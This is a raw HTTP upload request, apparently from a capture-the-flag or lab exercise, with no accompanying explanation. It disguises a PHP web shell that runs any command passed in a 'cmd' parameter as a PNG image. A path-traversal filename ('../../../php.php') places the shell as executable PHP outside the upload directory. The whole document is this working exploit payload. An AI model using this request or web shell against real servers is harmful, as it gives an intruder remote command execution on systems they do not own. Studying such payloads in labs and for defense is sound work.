 POST /9a5d99a967/doUpload.php HTTP/1.1
Host: 34.94.3.143
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:71.0) Gecko/20100101 Firefox/71.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------57052814523281
Content-Length: 342
Origin: http://34.94.3.143
Connection: close
Referer: http://34.94.3.143/9a5d99a967/upload.php
Upgrade-Insecure-Requests: 1
-----------------------------57052814523281
Content-Disposition: form-data; name="file"; filename="php.png"
Content-Type: image/png
塒NG
<?php echo 1;eval($_GET["cmd"]);?>
-----------------------------57052814523281
Content-Disposition: form-data; name="filename"
../../../php.php
-----------------------------57052814523281--